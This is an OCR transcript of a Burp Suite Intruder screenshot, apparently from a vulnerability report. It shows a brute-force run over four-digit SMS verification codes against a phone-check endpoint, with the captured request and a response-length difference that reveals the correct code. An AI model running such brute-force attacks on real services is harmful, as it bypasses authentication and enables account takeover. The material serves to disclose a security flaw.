 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1689 2799 200 574
21 1131 200 592
63 1173 200 592
79 1189 200 592
91 1101 200 592
116 1226 200 592
126 1236 200 592
135 1245 200 592
167 1277 200 592
191 1201 200 592
172 1282 200 592
203 1313 200 592
Request Response
Raw Params Headers Hex
GET
/publish/json/matchPhoneCheckCode.htm?phone=13510720165&checkCode=2799&_ksTS=1427346449080_1321&callback=jsonp1322
&userId=1867792235 HTTP/1.1
? < + > Type a search term 0 matches
2366 of 10000